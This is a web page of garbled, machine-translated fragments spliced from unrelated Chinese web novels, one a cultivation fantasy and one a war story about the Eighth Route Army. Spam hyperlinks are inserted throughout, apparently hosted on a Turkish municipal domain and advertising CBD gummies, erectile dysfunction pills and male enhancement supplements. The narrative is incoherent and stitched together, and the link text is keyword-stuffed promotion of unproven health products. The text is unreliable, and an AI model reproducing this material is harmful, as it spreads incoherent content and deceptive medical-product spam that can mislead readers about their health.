<p>Zuan said seriously. Yan Xuehen was expressionless <a href="https://www.sultanbeyli.bel.tr/?updates=is-the-buzz-real-biolife-vdedlpol-cbd-gummies-for-ed-are-they-worth-the-hype">Is the Buzz Real? Biolife CBD Gummies for ED Are They Worth the Hype?</a> Do you have the ability <a href="https://www.sultanbeyli.bel.tr/baskan/?collections=relief-about-gummies-blue-truth-cbd-for-ed-uncovering-the-soothing-rakazrdvu">Soothing Relief: Uncovering the Truth About Blue CBD Gummies for ED</a> to dare <a href="https://www.sultanbeyli.bel.tr/baskan/?tips=cbd-bottle-for-in-top-review-xalip-gummies-amazon-relief-a-ed">Relief in a Bottle: Top Amazon CBD Gummies for ED Review</a> to say that in front of that woman Yunjianyue Zu an choked for breath, thinking that he had accidentally scolded the leader s <a href="https://www.sultanbeyli.bel.tr/baskan/?knowledge=strongvigrx-plus-gummiesstrong-jiug-">#1: <strong>VigRX Plus Gummies</strong></a> sister.These ten teeth are the sharpest canines of the adult Canglang King.</p>
<p>Yu Yanluo was not angry, because she noticed that <a href="https://www.sultanbeyli.bel.tr/baskan/?trending=male-guide-unlock-ultimate-potential-enhancement-gummies-your-for-the-to-fbauw-cbd">Unlock Your Potential: The Ultimate Guide to CBD Gummies for Male Enhancement</a> Daji looked at Zuan with strange eyes, not like ordinary friendship, but more like a kind of attachment, even looking at her master.Zaan stuffed those vitality fruits one by one. Fortunately, these vitality fruits melted in the mouth, otherwise she would not have choked to death after eating so much.</p>
<p>After some <a href="https://www.sultanbeyli.bel.tr/?trending=boost-your-confidence-exploring-the-best-ysqulgn-gummies-for-ed--user-reviews-amp-expert-analysis">Boost Your Confidence: Exploring the Best Gummies for ED – User Reviews &amp; Expert Analysis</a> research, he found that the former country name was Meng, and the founding emperor was originally a hero of a generation, and his sons were all excellent.I saw Daji wearing a neat uniform with exquisite cloud patterns embroidered on it.</p>
<p>Yu <a href="https://www.sultanbeyli.bel.tr/baskan/?health=wnfcpazb-cbd-experiences-the-gummies-biolife-nature-users-their-of-with-share-real-unleashing-power">Unleashing the Power of Nature: Real Users Share Their Experiences with BioLIFE CBD Gummies</a> Yanluo s eyebrows froze on the side, wondering why the conversation between the two sounded so strange.If the two of them ran away, it was obvious that <a href="https://www.sultanbeyli.bel.tr/?updates=ride-the-wave-how-blue-vibe-cbd-gummies-for-ed-can-xubr-help">Ride the Wave: How Blue Vibe CBD Gummies for ED Can Help</a> they couldn t run away from her.</p>
<p>He squeezed his hands in the middle, and a transparent energy instantly crushed the bamboos that were coming from behind <a href="https://www.sultanbeyli.bel.tr/?knowledge=conquer-erectile-dysfunction-with-blue-cbd-skut-gummies-calming-and-effective-ed-treatment">Conquer Erectile Dysfunction with Blue CBD Gummies: Calming and Effective Ed Treatment</a> into pieces Where are you bastards, you dare to sneak attack on Sun s carriage When he got out of the carriage, the guards under him hurriedly surrounded him in the middle.Sang Hong nodded, turned around and walked into the yard.</p>
<p>If the enemy aircraft does not carry out low altitude bombing, it <a href="https://www.sultanbeyli.bel.tr/?trending=boost-your-libido-yme-how-to-choose-the-best-cbd-gummies-for-erectile-dysfunction">Boost Your Libido: How to Choose the Best CBD Gummies for Erectile Dysfunction</a> will not be able to pose a threat to it at all.However, he still underestimated Wang Xuexin. End of this chapter Of course I don t mean these Wang Xuexin replied.</p>
<p>Especially at this time, Huaxia has reached the moment of life and death, and the quality of equipment <a href="https://www.sultanbeyli.bel.tr/?blogs=boost-your-bedroom-bliss-a-lyameezj-deep-dive-into-blue-gummies-cbd-for-ed">Boost Your Bedroom Bliss: A Deep Dive into Blue Gummies CBD for Ed</a> and so on is lagging behind the <a href="https://www.sultanbeyli.bel.tr/baskan/?topics=to-relief-unlocking-gummies-guide-bluebolted-a-comprehensive-with-soreness-cbd-qzct-soothing">Unlocking Relief with Blue-Bolted CBD Gummies: A Comprehensive Guide to Soothing Soreness</a> devils, so the soldiers of the Eighth Route Army are faced with such a choice put your life and death aside and fight the devils desperately, and you have a chance to survive.</p>
<p>For an industrial country like Hans, which is at the forefront of technology, it is easy to reverse engineer it to imitate it once it is seized.It was for the prizeWho knew it would come back to <a href="https://www.sultanbeyli.bel.tr/baskan/?discussion=little-unlocking-gummies-closer-the-supplements-of-a-zxrejiwv-ed-potential-look-blue-at">Unlocking the Potential of Ed Supplements: A Closer Look at Little Blue Gummies</a> you after a round trip It turned out that in order to stimulate the enthusiasm of the soldiers in the competition, the <a href="https://www.sultanbeyli.bel.tr/baskan/?features=enhancement-unlock-a-male-connection-cbd-gummies-for-top-deeper-qaw">Unlock a Deeper Connection: Top CBD Gummies for Male Enhancement</a> chief of staff also set up awards, the first prize was a bag of flour.</p>
<p>The production manual for the ammunition warhead is in English, is there any problem no problem Wang Xuexin flipped through the materials, thinking that Su Xin had another job to do.Before he left, he pulled Shen Quan aside, looked around, and asked his shoulders Move quickly, understand You may only have two days.</p>
<p>It wanted to know whether the Eighth Route Army was <a href="https://www.sultanbeyli.bel.tr/baskan/?guides=are-gummies-revolutionizing-mens-boost-yciml-for-cbd-health-unlocking-ed-relief-how">Unlocking Relief: How Boost CBD Gummies for ED Are Revolutionizing Men's Health</a> worthy of support.If you <a href="https://www.sultanbeyli.bel.tr/baskan/?questions=sweet-unlocking-cbd-delights-intimacy-with-gummies-more-fulfilling-zdngcyn-experience-for-a">Sweet Delights: Unlocking Intimacy with CBD Gummies for a More Fulfilling Experience</a> do <a href="https://www.sultanbeyli.bel.tr/baskan/?knowledge=really-potential-vdjcv-gummies-natures-deliver-cbd-can-unlocking">Unlocking Nature's Potential: Can CBD Gummies Really Deliver?</a> not regard yourself as a businessman when doing business, then it is no different from going to the battlefield with your hands tied.</p>
<p>But at this time, it is not as convenient and rigorous as modern times.In the past, the rifles in the regiment were all kinds of strange things, including <a href="https://www.sultanbeyli.bel.tr/?blogs=boost-your-hgzrmfosm-bedroom-confidence-the-top--male-enhancement-pills-to-try-in-">Boost Your Bedroom Confidence: The Top 8 Male Enhancement Pills to Try in 2026</a> Hanyang, Jin, Zhongzheng, 38 big covers38 big covers were <a href="https://www.sultanbeyli.bel.tr/?insights=was-it-worth-it-shark-tanks-take-ellemnq-on-edibles-explained">Was It Worth It? Shark Tank's Take on Edibles Explained</a> also divided into <a href="https://www.sultanbeyli.bel.tr/baskan/?research=for-qityptayt-gummies-at-a-truth-closer-unwrapping-penguin-ed-the-cbd-look">Unwrapping the Truth: A Closer Look at Penguin CBD Gummies for ED</a> reloaded bullets <a href="https://www.sultanbeyli.bel.tr/baskan/?news=your-blood-for-potential-the-boosters-unlock-flow-ultimate-jwes-men">Unlock Your Potential: The Ultimate Blood Flow Boosters for Men</a> and original bullets.</p>
<p>Therefore, Mao Xiong wants anti tank equipment more than incendiary bombs.The reason is that the Eighth <a href="https://www.sultanbeyli.bel.tr/baskan/?lifestyle=and-gummies-endvgvqpi-the-erectile-behind-dysfunction-cbd-understanding-science">Understanding the Science Behind CBD Gummies and Erectile Dysfunction</a> Route Army originally used equipment made by Wanguo, and there are all kinds of guns in the army.</p>
<p>They are brainwashed and they will launch suicide attacks at every turn or commit suicide <a href="https://www.sultanbeyli.bel.tr/?health=boost-your-libido-are-biolife-cbd-gummies-right-for-erectile-dysfunction-mbktkxap">Boost Your Libido: Are Biolife CBD Gummies Right for Erectile Dysfunction?</a> <a href="https://www.sultanbeyli.bel.tr/baskan/?questions=finding-gummies-sweet-symptoms-the-for-qoeeswouf-ed-perfect-relief">Sweet Relief: Finding the Perfect Gummies for ED Symptoms</a> or even commit suicide.We will produce more than a dozen warheads to test, and then Make further revisions.</p>
<p>In order to keep it secret, the devils arrested all the people in the village <a href="https://www.sultanbeyli.bel.tr/baskan/?lifestyle=ed-pills-wqkvdnvct-hims-the-of-understanding-cost">Understanding the Cost of Hims ED Pills</a> and turned them <a href="https://www.sultanbeyli.bel.tr/baskan/?spotlight=cvs-performance-the-finding-top-pills-overthecounter-kpwe-for-ed-enhanced-solution-right">Finding the Right Solution: Top CVS Over-the-Counter ED Pills for Enhanced Performance</a> into laborers who worked day and <a href="https://www.sultanbeyli.bel.tr/baskan/?updates=gummies-consumer-and-cbd-advice-top-for-amazon-ed-essential-vbs-finding-relief">Finding Relief: Top Amazon CBD Gummies for ED and Essential Consumer Advice</a> night, building fortifications and repairing the airport, and buried them alive when they couldn t do it anymore.Xie Baoqing replied indifferently What <a href="https://www.sultanbeyli.bel.tr/baskan/?media=for-finding-relief-cbd-comprehensive-guide-amazon-bottle-on-gummies-to-in-ppsvk-ed-a-a">Finding Relief in a Bottle: A Comprehensive Guide to CBD Gummies for ED on Amazon</a> are you afraid of It s not like we haven t fought the devil s plane before.</p>
<p>They are the farthest ends of the imperial power and <a href="https://www.sultanbeyli.bel.tr/baskan/?support=cbd-fiction-male-fact-enhancement-for-separating-mbnqyg-from-gummies">CBD Gummies for Male Enhancement: Separating Fact from Fiction</a> are easily attacked by the enemy.As a result, the sound of gunfire and cannons immediately became intense again.</p>
<p>Naoka Nomura is such a person, so he chose to retreat when it was time to retreat.During <a href="https://www.sultanbeyli.bel.tr/?guides=unleash-the-benefits-exploring-bio-ldiogkdo-life-cbd-gummies-for-ed-reviews-and-industrial-applications">Unleash the Benefits: Exploring Bio Life CBD Gummies for ED Reviews and Industrial Applications</a> this period, <a href="https://www.sultanbeyli.bel.tr/?insights=are-bio-life-cbd-gummies-for-shvxngkjf-ed-the-real-deal-what-users-say">Are Bio Life CBD Gummies for ED the Real Deal? What Users Say</a> the devil wanted to search the mine several times, but he <a href="https://www.sultanbeyli.bel.tr/?knowledge=boost-your-bedroom-owytvefot-life-a-deep-dive-into-cbd-gummies-for-ed">Boost Your Bedroom Life: A Deep Dive into CBD Gummies for ED</a> gave up because the mine was blocked by gravelThe gravel looked like a natural landslide, and the devil was <a href="https://www.sultanbeyli.bel.tr/?case-studies=unlock-confidence-how-cbd-blue-gummies-ljef-can-be-a-refreshing-take-on-erectile-dysfunction-solutions">Unlock Confidence: How CBD Blue Gummies Can Be A Refreshing Take on Erectile Dysfunction Solutions</a> worried <a href="https://www.sultanbeyli.bel.tr/?topics=qegare-bloom-where-youre-planted-how-cbd-sex-gummies-for-her-can-enhance-intimacy-and-arousal-naturally">Bloom Where You’re Planted: How CBD Sex Gummies for Her Can Enhance Intimacy and Arousal Naturally</a> that digging in would cause a larger collapse.</p>
<p>But Sekiguchi Tianli didn t think so. His thinking is How many T34s can be <a href="https://www.sultanbeyli.bel.tr/baskan/?wellness=for-enhancement-what-to-pill-look-a-whukhpf-makes-male-ingredients-effective">Ingredients to Look For: What Makes a Male Enhancement Pill Effective?</a> captured You must know that the enemy has more than 50 tanks including the T26, and there are a large number of following infantryThe Eighth Route Army is not easy to mess with, and there are hundreds of trenches that have not been cleared.</p>
<p>Of course Sun Erwei smiled and nodded Don t worry, I will protect myself Then Sun Erwei pulled Wang Xuexin aside and sighed from the bottom of his heart I just heard about how you captured Yuncheng , this is too good to be true How did you come up with the idea of sneaking from Salt Lake The plan to attack Yuncheng is highly confidential, unless it is the participating troopsIn fact, most of the participating troops do not know the plan.</p>
<p>According to the current situation, <a href="https://www.sultanbeyli.bel.tr/baskan/?faq=blue-truth-really-uncovering-with-ed-mmxgpz-the-gummies-help-can">Uncovering the Truth: Can Blue Gummies Really Help with ED?</a> there are at least two The bomber failed to fly to landWang Xuexin <a href="https://www.sultanbeyli.bel.tr/baskan/?questions=a-biolifes-of-a-cbd-unlock-ed-review-you-comprehensive-uunock-for-healthier-gummies">Unlock a Healthier You: A Comprehensive Review of BioLifes CBD Gummies for ED</a> was <a href="https://www.sultanbeyli.bel.tr/baskan/?guides=gummies-cbd-unlocking-natural-for-relief-science-gzdlskjtq-behind-dysfunction-erectile-the">Unlocking Natural Relief: The Science Behind CBD Gummies for Erectile Dysfunction</a> silent, he knew what it meant if he failed to fly to land, <a href="https://www.sultanbeyli.bel.tr/baskan/?guides=gummies-cbd-unlocking-natural-for-relief-science-gzdlskjtq-behind-dysfunction-erectile-the">Unlocking Natural Relief: The Science Behind CBD Gummies for Erectile Dysfunction</a> and there was almost no <a href="https://www.sultanbeyli.bel.tr/baskan/?media=penguin-gummies-for-a-review-of-ed-comprehensive-relief-finding-eyza-cbd">Finding Relief: A Comprehensive Review of Penguin CBD Gummies for ED</a> possibility of survival.Sun Ming continued If the group really disregards party struggles, <a href="https://www.sultanbeyli.bel.tr/baskan/?lifestyle=blissful-for-knrjre-top-high-a-edibles-sweet-relief-the">Sweet Relief: The Top Edibles for a Blissful High</a> should they <a href="https://www.sultanbeyli.bel.tr/baskan/?support=khxc-to-approach-relief-natural-ed-a">A Natural Approach to ED Relief</a> join the Eighth Route Army <a href="https://www.sultanbeyli.bel.tr/baskan/?lifestyle=cbd-behind-fohv-gummies-science-the-blue">The Science Behind CBD Blue Gummies</a> like Sun Ming Chu Yunfei didn t answer, but asked rhetorically, Do you think <a href="https://www.sultanbeyli.bel.tr/?faq=chill-brun-out-decoding-the-blue-vibe-cbd-gummies--ed-reviews-benefits-and-effectiveness">Chill Out: Decoding the Blue Vibe CBD Gummies – Ed Reviews, Benefits, and Effectiveness</a> the Eighth Route Army can win the final victory Sun Ming knew What does Chu Yunfei mean by this.</p>
<p>He originally wanted labor to enter Luliang Mountain, but soon found that this was inappropriate.Interesting <a href="https://www.sultanbeyli.bel.tr/baskan/?topics=overcoming-dysfunction-cbd-edge-gummies-ed-for-erectile-gifa-natural-a-with">Overcoming ED with a Natural Edge: CBD for Erectile Dysfunction Gummies</a> Wang Xuexin laughed I was still thinking about the problem of anti aircraft artillery shells just now.</p>
<p>All he had in mind was to wait and call back, just <a href="https://www.sultanbeyli.bel.tr/?reviews=boost-your-bedroom-bliss-our-top-wzl-cbd-gummies-for-sex">Boost Your Bedroom Bliss: Our Top CBD Gummies for Sex</a> wait a little longerwe could win, win without needing tanks, then call back and see what the lieutenant commander would look like.A large part of the reason why the anti aircraft guns of the Eighth Route Army were able to successfully shoot down several 98 <a href="https://www.sultanbeyli.bel.tr/baskan/?insights=options-male-unlock-kxbxv-cvs-potential-your-stores-at-enhancement-top">Unlock Your Potential: Top Male Enhancement Options at CVS Stores</a> light explosives before was that the devils thought that the Eighth Route Army had no anti aircraft firepower, and did not consider changing the flight altitude at all during the flight.</p>
<p>But in this battlefield, especially <a href="https://www.sultanbeyli.bel.tr/baskan/?reviews=their-cbd-treatment-of-rise-ed-effectiveness-gummies-for-qoxgd-the-review-a-of">The Rise of CBD Gummies: A Review of Their Effectiveness for ED Treatment</a> when you have to fight devils for your life, who cares if you are sent from above Adjutant Zhang said inwardly that something was <a href="https://www.sultanbeyli.bel.tr/baskan/?article=dysfunction-with-really-cbd-jaubp-erectile-can-gummies-help">Can CBD Gummies Really Help with Erectile Dysfunction?</a> wrong, this guy was going to fight the <a href="https://www.sultanbeyli.bel.tr/baskan/?discussion=for-of-soothing-relief-cbd-the-management-gummies-fjqtgule-unlocking-power-blue-ed">Soothing Relief: Unlocking the Power of Blue CBD Gummies for E.D. Management</a> devil with his life.But can this <a href="https://www.sultanbeyli.bel.tr/?features=boost-your-nights-and-your-libido-blue-cbd-gummies-for-jstud-ed-the-ultimate-game-changer">Boost Your Nights (and Your Libido): Blue CBD Gummies for ED the Ultimate Game Changer</a> penetration be penetrated in actual combat Or how <a href="https://www.sultanbeyli.bel.tr/baskan/?faq=your-boost-to-supplements-unlock-performance-ibokhnqvf-top-potential-enhancement-male">Unlock Your Potential: Top Male Enhancement Supplements to Boost Performance</a> likely <a href="https://www.sultanbeyli.bel.tr/baskan/?discussion=fact-gummies-ybvxjlqr-in-of-cbd-the-fiction-symptoms-separating-ed-from-relieving-rise">The Rise of CBD Gummies: Separating Fact from Fiction in Relieving ED Symptoms</a> is it to break through <a href="https://www.sultanbeyli.bel.tr/baskan/?research=canada-exploring-sweet-ed-blue-relief-hpqmuqsh-in-for-gummies">Sweet Relief: Exploring Blue Gummies for ED in Canada</a> If not, at what distance can it be <a href="https://www.sultanbeyli.bel.tr/baskan/?guides=gummies-cbd-ed-of-revitalizing-for-life-love-the-relief-unlocking-power-your-pnzqhcpt">Revitalizing Your Love Life: Unlocking the Power of CBD Gummies for ED Relief</a> penetrated These are all training issues to consider.</p>
<p>But this problem does not exist for the tank troops of the Eighth Route Army, because the devils basically <a href="https://www.sultanbeyli.bel.tr/?research=boost-your-libido-what-do-the-reviews-say-krdddwwdl-about-biolife-cbd-gummies-for-ed">Boost Your Libido: What Do the Reviews Say About Biolife CBD Gummies for ED?</a> have no anti tank equipment at this time.Wang Xuexin replied Chief, I think we should fight Yuncheng All the cadres in the meeting room were taken aback, even Li Yunlong was no exception.</p>
<p>Or it can be <a href="https://www.sultanbeyli.bel.tr/baskan/?faq=what-gummies-bioscience-cbd-are-dvertatai">What are Bioscience CBD Gummies?</a> said that this is the so called bushido spirit pressure on <a href="https://www.sultanbeyli.bel.tr/baskan/?wellness=to-what-the-know-power-you-bioscience-unlocking-ed-for-cbd-of-ssiasn-need-gummies">Unlocking the Power of Bioscience CBD Gummies for ED: What You Need to Know</a> him.A considerable number of people chose <a href="https://www.sultanbeyli.bel.tr/baskan/?wellness=performance-potential-boost-gxue-your-ways-overnight-sexual-unlock-to-natural">Unlock Your Potential: Natural Ways to Boost Sexual Performance Overnight</a> to be traitors because they believed that Huaxia could not win this war.</p>
<p>Li Yunlong gritted his teeth, filled with anger in his heart, and cursed inwardly Damn it, why doesn t this kid understand It s still the same, can this plane be the same for stubborn soldiers It s what we want, <a href="https://www.sultanbeyli.bel.tr/baskan/?movie=top-qkrfobbe-and-relief-reviews-cbd-user-for-gummies-ed-finding">Finding Relief: Top CBD Gummies for ED and User Reviews</a> isn t that all Make wedding clothes for others How did Li <a href="https://www.sultanbeyli.bel.tr/?faq=rqhujm-boost-your-libido-blue-gummies-for-ed--a-colorful-solution-to-a-common-issue">Boost Your Libido: Blue Gummies for ED – A Colorful Solution to a Common Issue</a> Yunlong know that Wang Xuexin was expressing an attitude, which is the grand strategy <a href="https://www.sultanbeyli.bel.tr/baskan/?questions=science-dysfunction-fze-and-behind-cbd-erectile-the">The Science Behind CBD and Erectile Dysfunction</a> of the Eighth Route Army at this stage, everything is for the <a href="https://www.sultanbeyli.bel.tr/baskan/?guides=comprehensive-gummies-a-relief-discovering-of-ed-lyfe-ghmbq-bio-review-for-cbd">Discovering Relief: A Comprehensive Review of Bio Lyfe CBD Gummies for ED</a> war of resistance rather than internal friction.</p>
<p>Because there was no one in command of this tank company, Wang Xuexin temporarily took over the command position.A landing ship with poor sinkability and stability may <a href="https://www.sultanbeyli.bel.tr/?lifestyle=unlock-your-potential-how-bioscience-cbd-ubqtkpevl-gummies-for-ed-can-be-your--health-solution">Unlock Your Potential: How BioScience CBD Gummies for ED Can Be Your 2025 Health Solution</a> sink half of it in the first place.</p>
<p>Yoshio Shinozuka couldn t believe it either. He has personally seen the printed matter of the Eighth Route Army, which is very rough ink and <a href="https://www.sultanbeyli.bel.tr/?knowledge=are-biolife-cbd-gummies-the-answer-an-indepth-xee-evaluation-of-their-effectiveness-for-erectile-dysfunction">Are Biolife CBD Gummies the Answer? An In-Depth Evaluation of Their Effectiveness for Erectile Dysfunction</a> handwritten products, which shows that their printing <a href="https://www.sultanbeyli.bel.tr/baskan/?blogs=cbd-of-for-the-whepyedoz-fiction-separating-gummies-fact-rise-ed-from">The Rise of CBD Gummies for ED: Separating Fact from Fiction</a> technology and equipment are extremely backward.There is no doubt that the infantry is <a href="https://www.sultanbeyli.bel.tr/?lifestyle=find-your-naadee-calm-a-beginners-guide-to-cbd-edibles-for-erectile-dysfunction">Find Your Calm: A Beginner’s Guide to CBD Edibles for Erectile Dysfunction</a> the main attack and the tanks are only auxiliary.</p>
<p>But the Eighth Route Armythey used chariots more like Hans What Yoshio Shinozuka ate Surprised Your Excellency General, you mean blitzkrieg Neiji Okamura nodded, took <a href="https://www.sultanbeyli.bel.tr/baskan/?guides=of-lyfes-can-gummies-products-cbd-the-power-qeyx-bio-unlocking-really-deliver">Unlocking the Power of CBD Gummies: Can Bio Lyfe's Products Really Deliver?</a> a few telegrams and threw them in front of Yoshio Shinozuka, and said <a href="https://www.sultanbeyli.bel.tr/baskan/?lifestyle=a-enhancement-potential-the-best-jnwuieao-supplement-to-guide-unlock-male-your-choosing">Unlock Your Potential: A Guide to Choosing the Best Male Enhancement Supplement</a> T26 tanks, they use cars to carry infantry to follow, which ensures that the T26 can pass through to the battlefield at the fastest speed.</p>
<p>Sun Erwei raised a doubt But we can t always dive, does that mean we are still at a disadvantage Indeed Davis agreed But we are no longer as defenseless as <a href="https://www.sultanbeyli.bel.tr/?questions=cdetopr-boost-your-confidence-what-are-the-bio-life-cbd-gummies-for-ed-reviews-saying">Boost Your Confidence: What Are the Bio Life CBD Gummies for ED Reviews Saying?</a> before.It <a href="https://www.sultanbeyli.bel.tr/baskan/?news=alpha-power-of-unlock-the-discover-vkja-male-enhancement-potential-gummies-your">Unlock Your Potential: Discover the Power of Alpha Male Enhancement Gummies</a> s no wonder that Major Thomas couldn t understand it at first.</p>
<p>Chi Shangxianji had long been prepared for this. Kenji Ikegami arranged three 75M caliber 90 type field guns at <a href="https://www.sultanbeyli.bel.tr/baskan/?knowledge=cbd-bliss-honest-salwnjsz-with-natures-an-enhancement-your-full-of-potential-gummies-review-unlock-male">Unlock Your Full Potential with Nature's Bliss: An Honest Review of CBD Male Enhancement Gummies</a> each city gate, which were deployed in the left, middle, and right directions, which can block the city gates from all angles.However, Wang Xuexin made a small modification. <a href="https://www.sultanbeyli.bel.tr/baskan/?article=enhanced-tpfcp-otc-connection-intimacy-deeper-sex-for-unlock-top-pills">Unlock Deeper Connection: Top OTC Sex Pills for Enhanced Intimacy</a> The firepower configuration of Eagle Sauce s 12 man infantry <a href="https://www.sultanbeyli.bel.tr/baskan/?case-studies=for-relief-a-at-cbd-detailed-unlocking-look-gummies-ed-xlhywkzpv">Unlocking Relief: A Detailed Look at CBD Gummies for ED</a> squad is usually like this 10 Garand semi automatic rifles, one M1918 Browning <a href="https://www.sultanbeyli.bel.tr/?case-studies=feeling-a-little-underwhelmed-how-gummy-libido-boosters-can-mjm-help">Feeling a Little… Underwhelmed? How Gummy Libido Boosters Can Help</a> automatic rifle equivalent to the squad <a href="https://www.sultanbeyli.bel.tr/?trending=unlock-relaxation-how-ukjcm-cbd-gummies-for-ed-can-help-and-what-to-watch-out-for">Unlock Relaxation: How CBD Gummies for ED Can Help (and What to Watch Out For)</a> machine <a href="https://www.sultanbeyli.bel.tr/baskan/?case-studies=bliss-asr-gummies-blue-a-into-sink-deep-shark-dive-teeth-your-into">Sink Your Teeth into Bliss: A Deep Dive into Blue Shark Gummies</a> gun , and one Springfield sniper rifle.</p>
<p>The Eighth Route Army made preparations as if they were facing a big enemy.There is <a href="https://www.sultanbeyli.bel.tr/?blogs=take-back-your-fgoafrwok-nights-the-top-gummies-for-ed-top-picks-for-erectile-dysfunction-relief">Take Back Your Nights: The Top Gummies for ED Top Picks for Erectile Dysfunction Relief</a> also a <a href="https://www.sultanbeyli.bel.tr/baskan/?news=cbd-soar-for-gummies-relief-with-a-yxfg-heights-ed-gamechanging-condor-to-new">Soar to New Heights with Condor CBD Gummies: A Game-Changing Relief for ED</a> main tank wing <a href="https://www.sultanbeyli.bel.tr/?health=find-your-focus-what-are-the-blue-vibe-cbd-avqa-gummies-for-ed-reviews-saying">Find Your Focus: What are the Blue Vibe CBD Gummies for ED Reviews Saying?</a> equipped with 23 of the latest Type 1 tanks and 30 97 Zhongzhan.</p>
<p>After shells and grenades hit the tanks, it is difficult for the soldiers to <a href="https://www.sultanbeyli.bel.tr/baskan/?health=real-taking-exposed-swmhi-users-gummy-cbd-of-bite-pain-reviews-chronic-a-out">Taking a Bite Out of Chronic Pain: Real Users' CBD Gummy Reviews Exposed</a> lie down in time to hurt people.</p>
<p>It s a pity that I have to leave for one thing recently, and I can rest assured that <a href="https://www.sultanbeyli.bel.tr/?blogs=is-biolife-cbd-gummies-for-ed-ihihksjh-the-real-deal-a-comprehensive-review">Is Biolife CBD Gummies for ED the Real Deal? A Comprehensive Review</a> I will leave the protection of her to you.I know you are doing it for <a href="https://www.sultanbeyli.bel.tr/baskan/?guides=the-unwrapping-truth-recommendations--and-a-comprehensive-gummies-of-for-eybc-insights-cbd-ed-review-consumer">Unwrapping the Truth: CBD Gummies for ED - A Comprehensive Review of Consumer Insights and Recommendations</a> my own good, <a href="https://www.sultanbeyli.bel.tr/baskan/?research=cvs-stores-fact-ed-from-pills-fiction-lowdown-in-separating-the-dij-on">The Lowdown on ED Pills: Separating Fact from Fiction in CVS Stores</a> but if you really go to tell him, it will put you in danger <a href="https://www.sultanbeyli.bel.tr/?news=unlock-the-benefits-a-deep-dive-into-ed-gummies-video-reviews-and-effectiveness-zrzy">Unlock the Benefits: A Deep Dive into Ed Gummies Video Reviews and Effectiveness</a> instead.</p>
<p>Zaan finally came to his senses. He was very surprised at the beginning, since others can impose restrictions, why not just abolish him, wouldn t it be easier and more convenient Now that I think about it, it s not that I don t want to, but I can t.The Demon Cult Zu an was <a href="https://www.sultanbeyli.bel.tr/?guides=unleash-the-benefits-exploring-bio-ldiogkdo-life-cbd-gummies-for-ed-reviews-and-industrial-applications">Unleash the Benefits: Exploring Bio Life CBD Gummies for ED Reviews and Industrial Applications</a> startled, never expecting to involve them.</p>
<p>You <a href="https://www.sultanbeyli.bel.tr/baskan/?collections=a-truth-of-rkmvkbv-uncovering-comprehensive-the-review-ed-for-biolife-gummies-cbd">Uncovering the Truth: A Comprehensive Review of BioLife CBD Gummies for ED</a> have given me so many surprises in a short period of time.Law, it is impossible <a href="https://www.sultanbeyli.bel.tr/?trending=anfzgfxoo-are-cbd-gummies-the-answer-diving-into-amazon-user-feedback-and-reviews">Are CBD Gummies the Answer? Diving into Amazon User Feedback and Reviews</a> for him to favor anyone under the eyes of everyone.</p>
<p>Zu an was a little surprised by the other party s demeanor, and curious why the other party was near Pei Mianman s residence, so he tentatively asked I just felt the sword intent of Your Excellency, which reminded me <a href="https://www.sultanbeyli.bel.tr/baskan/?spotlight=when-factors-choosing-uscujkdx-edibles-to-cbd-consider">Factors to Consider When Choosing CBD Edibles</a> of a person, the third disciple Jian Jian <a href="https://www.sultanbeyli.bel.tr/?media=level-bpz-up-your-libido-how-to-find-the-best-overthecounter-male-enhancement-pills--effectiveness-and-safety">Level Up Your Libido: How to Find the Best Over-the-Counter Male Enhancement Pills – Effectiveness and Safety</a> who offered wine Xian Xiaoyao, your surname is also Xiao, I don t know what it has <a href="https://www.sultanbeyli.bel.tr/baskan/?guides=pitch-sweet-a-on-shark-tank-spjirbax">A Sweet Pitch on Shark Tank</a> to do with that sword fairy Hearing these words, the venue immediately whispered, and many people were asking who Xiao Yao was.</p>
<p>Zuan was stunned and hit me with a painting He couldn t laugh or cry for a while, why did it feel like a couple quarrelling, a girlfriend smashing things.In a big city like Yunzhong County, once the city defense is triggered, not <a href="https://www.sultanbeyli.bel.tr/baskan/?topics=a-solution-convenient-zjmrhiqln-gummies-cbd-delicious-and">CBD Gummies: A Convenient and Delicious Solution</a> to mention them, even the grandmaster will have a headache.</p>
<p>As a result, <a href="https://www.sultanbeyli.bel.tr/?health=conquer-erectile-dysfunction-wrdargsf-your-guide-to-cbd-gummies-for-ed">Conquer Erectile Dysfunction: Your Guide to CBD Gummies for ED</a> you arrested him today on a trumped up charge and forced him to A large number of officials of the county guard s mansion have died, so can the imperial envoy act so recklessly Sang Hong said indifferently As an imperial envoy, I naturally act on behalf of the heavens and have the right to deal with local officials, so why should I ask you Explain On the contrary, it s you.</p>
<p>Qiu Hong <a href="https://www.sultanbeyli.bel.tr/baskan/?collections=power-cbd-the-benefits-exploring-of-usage-and-gummies-xqnphxbq-unleashing">Unleashing the Power of CBD Gummies: Exploring Usage and Benefits</a> s tears tightened Zu an s arm This is the master who asked me to experience the world of mortals, and <a href="https://www.sultanbeyli.bel.tr/baskan/?lifestyle=erectile-with-treatment-gummies-dysfunction-pcypkxeit-revolutionizing-sweet-blue-relief">Sweet Relief: Revolutionizing Erectile Dysfunction Treatment with Blue Gummies</a> then forget this relationship, so that I can truly comprehend the highest peak of The Charm of the Demon.The majority of ordinary people do not have enough land to grow food in their homes.</p>
<p>She just <a href="https://www.sultanbeyli.bel.tr/baskan/?updates=rhino-supplements-the-risks-dark-understanding-syxhn-side-of-erectile-the-of-pills-dysfunction">The Dark Side of Rhino Pills: Understanding the Risks of Erectile Dysfunction Supplements</a> felt that her <a href="https://www.sultanbeyli.bel.tr/baskan/?questions=a-biolifes-of-a-cbd-unlock-ed-review-you-comprehensive-uunock-for-healthier-gummies">Unlock a Healthier You: A Comprehensive Review of BioLifes CBD Gummies for ED</a> whole body was locked by the other party s energy, and she didn t even know where to hide.It s okay, my cultivation is still so so enough to control her, besides, can t I abolish her cultivation.</p>
<p>This is Nan Xun looking at Zu an next to him Young <a href="https://www.sultanbeyli.bel.tr/?blogs=boost-your-hdt-libido-how-to-decode-cbd-gummies-reviews-for-ed">Boost Your Libido: How to Decode CBD Gummies Reviews for ED</a> Master Zu, it s your turn next.Stepping out of the seventh step, that layer of membrane is finally broken Zaan felt light <a href="https://www.sultanbeyli.bel.tr/?spotlight=are-biolife-cbd-gummies-the-real-deal-lets-dive-into-ntiatz-the-reviews">Are Biolife CBD Gummies the Real Deal? Let’s Dive into the Reviews</a> all over, and <a href="https://www.sultanbeyli.bel.tr/baskan/?lifestyle=cbd-life-vjgo--strongcannabidiol-gummiesstrong">1. <strong>Cannabidiol Life CBD Gummies</strong></a> the next moment he reappeared in the previous boudoir.</p>
